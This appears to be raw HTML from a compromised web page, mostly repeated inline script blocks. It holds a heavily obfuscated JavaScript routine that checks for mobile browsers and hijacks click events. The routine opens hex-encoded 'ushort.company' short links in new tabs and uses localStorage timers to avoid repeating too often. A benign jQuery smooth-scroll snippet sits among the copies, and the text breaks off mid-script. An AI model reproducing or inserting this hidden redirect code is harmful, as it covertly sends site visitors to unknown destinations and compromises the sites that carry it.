_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><script>
$(document).ready(function(){
  // Add smooth scrolling to all links
  $("a").on('click', function(event) {

    // Make sure this.hash has a value before overriding default behavior
    if (this.hash !== "") {
      // Prevent default anchor click behavior
      event.preventDefault();

      // Store hash
      var hash = this.hash;

      // Using jQuery's animate() method to add smooth page scroll
      // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
      $('html, body').animate({
        scrollTop: $(hash).offset().top
      }, 800, function(){

        // Add hash (#) to URL when done scrolling (default click behavior)
        window.location.hash = hash;
      });
    } // End if
  });
});
</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 